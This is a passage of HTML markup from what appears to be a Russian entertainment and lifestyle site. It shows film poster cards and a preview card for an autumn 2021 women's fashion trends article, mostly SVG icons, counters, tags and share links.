                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.2K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="76">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/gryaznye-tancy">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/646d233b-a7ac-4656-beca-069a10b4823e.jpeg"
                 title="Грязные танцы"
                 alt="">
        </div>

        <h2 class="films__item-title">Грязные танцы</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="76" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.0K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="72">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/ih-sobstvennaya-liga">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/e0fa255c-463c-4c57-b192-337122f35059.jpeg"
                 title="Их собственная лига"
                 alt="">
        </div>

        <h2 class="films__item-title">Их собственная лига</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="72" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">2.9K</span>
        </div>
    </div>
</div>
                        

                    </div>
                    <div class="slider__actions">
                        <div class="slider__arrow__btn slider-arrow-next"></div>
                    </div>
                </div>

            </div>
                    <div class="articles__item blog_articles" data-id="657">
    <div class="article article--preview">
        
        <div class="post__hover">
            <div class="article__header article__header--preview">
            <a class="article__category article__category--preview"
               href="https://gmgo.ru/category/moda">
                <div class="article__category-icon article__category-icon--preview">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
<path d="M16.8714 4.33187L16.8393 4.22507H16.7277H13.5823C13.268 2.69237 11.9093 1.53604 10.2847 1.53604H9.71522C8.09062 1.53604 6.73196 2.69244 6.4176 4.22507H3.2722H3.16068L3.12856 4.33187L1.02172 11.3374C0.655684 12.5545 0.880911 13.8388 1.6392 14.8587L1.75957 14.7692L1.6392 14.8587C2.39752 15.8786 3.56255 16.4642 4.83346 16.4642H15.1664C16.4374 16.4642 17.6024 15.8786 18.3607 14.8587C19.1191 13.8388 19.3443 12.5544 18.9783 11.3374L16.8714 4.33187ZM13.6941 10.2359H11.9954V9.39647V9.24647H11.8454H8.15453H8.00453V9.39647V10.2359H6.24354C4.78561 10.2359 3.59925 9.04938 3.59925 7.59123V7.47007L4.16778 5.57965H15.8321L16.3773 7.39256V7.59123C16.3773 9.0467 15.1548 10.2359 13.6941 10.2359ZM11.9954 12.4298V11.5904H13.6942C15.1175 11.5904 16.369 10.8431 17.0776 9.72095L17.6811 11.7274C17.9228 12.5311 17.7744 13.377 17.2737 14.0505C16.773 14.724 16.0057 15.1096 15.1665 15.1096H4.83349C3.99429 15.1096 3.22699 14.724 2.72626 14.0505C2.2255 13.377 2.07715 12.5312 2.31883 11.7275L2.9025 9.78666C3.61799 10.8721 4.84815 11.5904 6.24351 11.5904H8.00449V12.4298V12.5798H8.15449H11.8454H11.9954V12.4298ZM9.71522 2.89058H10.2847C11.156 2.89058 11.9001 3.44785 12.1789 4.22503H7.82105C8.0998 3.44784 8.8439 2.89058 9.71522 2.89058ZM10.6408 10.601V11.2252H9.35908V10.601H10.6408Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M12.925 6.8625C14.0416 6.8625 14.95 7.77092 14.95 8.8875C14.95 9.26028 15.2522 9.5625 15.625 9.5625C15.9978 9.5625 16.3 9.26028 16.3 8.8875C16.3 7.77092 17.2084 6.8625 18.325 6.8625C18.6978 6.8625 19 6.56028 19 6.1875C19 5.81472 18.6978 5.5125 18.325 5.5125C17.2084 5.5125 16.3 4.60409 16.3 3.4875C16.3 3.11472 15.9978 2.8125 15.625 2.8125C15.2522 2.8125 14.95 3.11472 14.95 3.4875C14.95 4.60409 14.0416 5.5125 12.925 5.5125C12.5522 5.5125 12.25 5.81472 12.25 6.1875C12.25 6.56028 12.5522 6.8625 12.925 6.8625V6.8625ZM15.625 5.51016C15.8176 5.76666 16.0459 5.99486 16.3023 6.1875C16.0459 6.38015 15.8176 6.60839 15.625 6.86484C15.4324 6.60834 15.2041 6.38015 14.9477 6.1875C15.2041 5.9949 15.4324 5.76666 15.625 5.51016V5.51016Z" fill="#EB6F65"/>
</svg>                                    </div>
                <div
                    class="article__category-title article__category-title--preview">Мода</div>
            </a>

            <div class="article-bookmark bookmark " data-action="favorite" data-state="1"
                 data-favoriteable-type="blog_articles" data-favoriteable-id="657">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M15.625 17.5L9.99942 14.375L4.375 17.5V3.125C4.375 2.95924 4.44085 2.80027 4.55806 2.68306C4.67527 2.56585 4.83424 2.5 5 2.5H15C15.1658 2.5 15.3247 2.56585 15.4419 2.68306C15.5592 2.80027 15.625 2.95924 15.625 3.125V17.5Z"
                        stroke="#262D35" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>
            </div>
        </div>


            <h2 class="article__title article__title--preview">Яркие модные тренды на осень 2021 в женской одежде</h2>
            <div class="article__text article__text--preview"><p>Больше трендов на осень 2021 года, яркие и необычные вещи, которые можно будет вытащить из прошлогоднего гардероба.</p></div>

            <div class="article__user article__user--preview">
                <a href="https://gmgo.ru/u/103" class="article__user-summary article__user-summary--preview">
                    <img class="article__user-avatar article__user-avatar--preview"
                         src="/uploads/users/avatars/103-086b699f-d36c-4eea-a651-b32d43d4deac.jpg" alt="avatar">
                    <span class="article__user-name">Даниэла Давман</span>
                </a>

                <span
                    class="article__published-date article__published-date--preview">4 года назад</span>
            </div>

            <div class="article__poster article__poster--preview">
                <img class="article__poster-img article__poster-img--preview"
                     src="/uploads/articles/posters/103-a8fd6733-11a9-4aa9-838f-0e757528b2ed.jpg"
                     alt="103-a8fd6733-11a9-4aa9-838f-0e757528b2ed" title="103-a8fd6733-11a9-4aa9-838f-0e757528b2ed">
            </div>

                            <a class="post__hover__link" href="https://gmgo.ru/articles/yarkie-modnye-trendy-na-osen-2021-v-zenskoi-odezde"></a>
                    </div>

        <div class="article__actions article__actions--preview">
            <div class="article__counters">

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="657" data-type="like">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        2
                    </div>
                </div>

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="657" data-type="dislike">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <a class="counters counters--hover counters__comments" href="https://gmgo.ru/articles/yarkie-modnye-trendy-na-osen-2021-v-zenskoi-odezde#comments">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.54912 13.828C2.6173 12.2572 2.29097 10.4002 2.6314 8.60583C2.97184 6.81142 3.95563 5.203 5.39803 4.08261C6.84044 2.96222 8.64224 2.40692 10.4651 2.52099C12.2879 2.63506 14.0065 3.41065 15.2979 4.70212C16.5894 5.99359 17.365 7.71211 17.4791 9.53496C17.5932 11.3578 17.0379 13.1596 15.9175 14.602C14.7971 16.0444 13.1887 17.0282 11.3943 17.3687C9.59988 17.7091 7.74291 17.3828 6.17207 16.451L6.17209 16.4509L3.58173 17.191C3.47456 17.2216 3.36115 17.223 3.25325 17.1951C3.14536 17.1671 3.0469 17.1108 2.96809 17.032C2.88927 16.9532 2.83297 16.8547 2.80501 16.7468C2.77705 16.6389 2.77846 16.5255 2.80908 16.4184L3.54918 13.828L3.54912 13.828Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article">
                        0
                    </div>
                </a>
            </div>

            <div class="article__actions-spacer"></div>
            <div class="article__share">
                 <div class="share" data-data={"id":657,"title":"%D0%AF%D1%80%D0%BA%D0%B8%D0%B5+%D0%BC%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D1%82%D1%80%D0%B5%D0%BD%D0%B4%D1%8B+%D0%BD%D0%B0+%D0%BE%D1%81%D0%B5%D0%BD%D1%8C+2021+%D0%B2+%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%BE%D0%B9+%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D0%B5","url":"https:\/\/gmgo.ru\/articles\/yarkie-modnye-trendy-na-osen-2021-v-zenskoi-odezde","services":{"copy":{"link":"https:\/\/gmgo.ru\/articles\/yarkie-modnye-trendy-na-osen-2021-v-zenskoi-odezde"},"mail":{"link":"mailto:?subject=%D0%AF%D1%80%D0%BA%D0%B8%D0%B5+%D0%BC%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D1%82%D1%80%D0%B5%D0%BD%D0%B4%D1%8B+%D0%BD%D0%B0+%D0%BE%D1%81%D0%B5%D0%BD%D1%8C+2021+%D0%B2+%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%BE%D0%B9+%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D0%B5\u0026body=https:\/\/gmgo.ru\/articles\/yarkie-modnye-trendy-na-osen-2021-v-zenskoi-odezde"},"tg":{"link":"tg:\/\/msg_url?url=https:\/\/gmgo.ru\/articles\/yarkie-modnye-trendy-na-osen-2021-v-zenskoi-odezde\u0026text=%D0%AF%D1%80%D0%BA%D0%B8%D0%B5+%D0%BC%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D1%82%D1%80%D0%B5%D0%BD%D0%B4%D1%8B+%D0%BD%D0%B0+%D0%BE%D1%81%D0%B5%D0%BD%D1%8C+2021+%D0%B2+%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%BE%D0%B9+%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D0%B5"},"vk":{"link":"https:\/\/vk.com\/share.php?url=https:\/\/gmgo.ru\/articles\/yarkie-modnye-trendy-na-osen-2021-v-zenskoi-odezde\u0026title=%D0%AF%D1%80%D0%BA%D0%B8%D0%B5+%D0%BC%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D1%82%D1%80%D0%B5%D0%BD%D0%B4%D1%8B+%D0%BD%D0%B0+%D0%BE%D1%81%D0%B5%D0%BD%D1%8C+2021+%D0%B2+%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%BE%D0%B9+%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D0%B5"},"fb":{"link":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/gmgo.ru\/articles\/yarkie-modnye-trendy-na-osen-2021-v-zenskoi-odezde"},"ok":{"link":"http:\/\/connect.ok.ru\/dk?st.cmd=WidgetSharePreview\u0026service=odnoklassniki\u0026st.shareUrl=https:\/\/gmgo.ru\/articles\/yarkie-modnye-trendy-na-osen-2021-v-zenskoi-odezde"},"twitter":{"link":"https:\/\/twitter.com\/intent\/tweet?url=https:\/\/gmgo.ru\/articles\/yarkie-modnye-trendy-na-osen-2021-v-zenskoi-odezde\u0026text=%D0%AF%D1%80%D0%BA%D0%B8%D0%B5+%D0%BC%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D1%82%D1%80%D0%B5%D0%BD%D0%B4%D1%8B+%D0%BD%D0%B0+%D0%BE%D1%81%D0%B5%D0%BD%D1%8C+2021+%D0%B2+%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%BE%D0%B9+%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D0%B5"},"tb":{"link":"http:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl=https:\/\/gmgo.ru\/articles\/yarkie-modnye-trendy-na-osen-2021-v-zenskoi-odezde"}}}>
    <div class="article__share-icon share__icon">
                        <svg class="icon" width="17" height="20" viewBox="0 0 17 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M4 12.5C5.38071 12.5 6.5 11.3807 6.5 10C6.5 8.61929 5.38071 7.5 4 7.5C2.61929 7.5 1.5 8.61929 1.5 10C1.5 11.3807 2.61929 12.5 4 12.5Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 18.125C14.1307 18.125 15.25 17.0057 15.25 15.625C15.25 14.2443 14.1307 13.125 12.75 13.125C11.3693 13.125 10.25 14.2443 10.25 15.625C10.25 17.0057 11.3693 18.125 12.75 18.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 6.875C14.1307 6.875 15.25 5.75571 15.25 4.375C15.25 2.99429 14.1307 1.875 12.75 1.875C11.3693 1.875 10.25 2.99429 10.25 4.375C10.25 5.75571 11.3693 6.875 12.75 6.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M10.6472 5.72681L6.10254 8.64835" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M6.10254 11.3516L10.6472 14.2731" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>

                    <div class="article__share-text share__text">
                        Поделиться
                    </div>
</div>
 
            </div>
        </div>

        <div class="article__info article__info--preview">
            <div class="article__tags article__tags--preview" data-width="364">
                <div class="article__tags-items article__tags-items--preview">
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/trend">
                            <span class="hashtag">#</span>
                            <span>Тренд</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/osen">
                            <span class="hashtag">#</span>
                            <span>осень</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/obraz">
                            <span class="hashtag">#</span>
                            <span>образ</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/dzhinsy">
                            <span class="hashtag">#</span>
                            <span>джинсы</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/vyazanayazhiletka">
                            <span class="hashtag">#</span>
                            <span>вязанаяжилетка</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/modnyjobraz">
                            <span class="hashtag">#</span>
                            <span>модныйобраз</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/ulichnayamoda">
                            <span class="hashtag">#</span>
                            <span>уличнаямода</span>
                        </a>
                                    </div>


                <div class="tooltip">
                    <div class="tooltip__elements-count">+</div>
                    <div class="tooltip__content">
                        <div class="tooltip-article__items"></div>
                    </div>
                </div>
            </div>


            <div class="article__info-spacer"></div>


            <div class="block__count article__views">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                    <path
                        d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                </svg>
                <span class="block__count-text">1.3K</span>
            </div>

            <div class="article__report">
                <svg width="14" height="9" viewBox="0 0 14 9" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.625 1.75L7 7.375L1.375 1.75" stroke="#9A9A9A" stroke-width="2"
                          stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>


        </div>

            </div>
</div>


                    <div class="articles__item blog_articles" data-id="616">
    <div class="article article--preview">
        
        <div class="post__hover">
            <div class="article__header article__header--preview">
            <a class="article__category article__category--preview"
               href="https://gmgo.ru/category/moda">
                <div class="article__category-icon article__category-icon--preview">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
<path d="M16.8714 4.33187L16.8393 4.22507H16.7277H13.5823C13.268 2.69237 11.9093 1.53604 10.2847 1.53604H9.71522C8.09062 1.53604 6.73196 2.69244 6.4176 4.22507H3.2722H3.16068L3.12856 4.33187L1.02172 11.3374C0.655684 12.5545 0.880911 13.8388 1.6392 14.8587L1.75957 14.7692L1.6392 14.8587C2.39752 15.8786 3.56255 16.4642 4.83346 16.4642H15.1664C16.4374 16.4642 17.6024 15.8786 18.3607 14.8587C19.1191 13.8388 19.3443 12.5544 18.9783 11.3374L16.8714 4.33187ZM13.6941 10.2359H11.9954V9.39647V9.24647H11.8454H8.15453H8.00453V9.39647V10.2359H6.24354C4.78561 10.2359 3.59925 9.04938 3.59925 7.59123V7.47007L4.16778 5.57965H15.8321L16.3773 7.39256V7.59123C16.3773 9.0467 15.1548 10.2359 13.6941 10.2359ZM11.9954 12.4298V11.5904H13.6942C15.1175 11.5904 16.369 10.8431 17.0776 9.72095L17.6811 11.7274C17.9228 12.5311 17.7744 13.377 17.2737 14.0505C16.773 14.724 16.0057 15.1096 15.1665 15.1096H4.83349C3.99429 15.1096 3.22699 14.724 2.72626 14.0505C2.2255 13.377 2.07715 12.5312 2.31883 11.7275L2.9025 9.78666C3.61799 10.8721 4.84815 11.5904 6.24351 11.5904H8.00449V12.4298V12.5798H8.15449H11.8454H11.9954V12.4298ZM9.71522 2.89058H10.2847C11.156 2.89058 11.9001 3.44785 12.1789 4.22503H7.82105C8.0998 3.44784 8.8439 2.89058 9.71522 2.89058ZM10.6408 10.601V11.2252H9.35908V10.601H10.6408Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M12.925 6.8625C14.0416 6.8625 14.95 7.77092 14.95 8.8875C14.95 9.26028 15.2522 9.5625 15.625 9.5625C15.9978 9.5625 16.3 9.26028 16.3 8.8875C16.3 7.77092 17.2084 6.8625 18.325 6.8625C18.6978 6.8625 19 6.56028 19 6.1875C19 5.81472 18.6978 5.5125 18.325 5.5125C17.2084 5.5125 16.3 4.60409 16.3 3.4875C16.3 3.11472 15.9978 2.8125 15.625 2.8125C15.2522 2.8125 14.95 3.11472 14.95 3.4875C14.95 4.60409 14.0416 5.5125 12.925 5.5125C12.5522 5.5125 12.25 5.81472 12.25 6.1875C12.25 6.56028 12.5522 6.8625 12.925 6.8625V6.8625ZM15.625 5.51016C15.8176 5.76666 16.0459 5.99486 16.3023 6.1875C16.0459 6.38015 15.8176 6.60839 15.625 6.86484C15.4324 6.60834 15.2041 6.38015 14.9477 6.1875C15.2041 5.9949 15.4324 5.76666 15.625 5.51016V5.51016Z" fill="#EB6F65"/>
</svg>                                    </div>
                <div
                    class="article__category-title article__category-title--preview">Мода</div>
            </a>

            <div class="article-bookmark bookmark " data-action="favorite" data-state="1"
                 data-favoriteable-type="blog_articles" data-favoriteable-id="616">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M15.625 17.5L9.99942 14.375L4.375 17.5V3.125C4.375 2.95924 4.44085 2.80027 4.55806 2.68306C4.67527 2.56585 4.83424 2.5 5 2.5H15C15.1658 2.5 15.3247 2.56585 15.4419 2.68306C15.5592 2.80027 15.625 2.95924 15.625 3.125V17.5Z"
                        stroke="#262D35" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>
            </div>
        </div>


